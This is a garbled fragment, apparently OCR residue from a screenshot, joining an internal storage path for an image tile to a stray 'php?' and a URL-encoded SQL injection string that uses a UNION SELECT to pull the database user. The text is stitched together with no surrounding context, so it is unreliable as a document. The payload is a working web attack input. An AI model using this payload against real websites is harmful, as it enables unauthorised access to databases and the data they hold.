
php?
0and%201=2%20union%20select%201,2,3,user()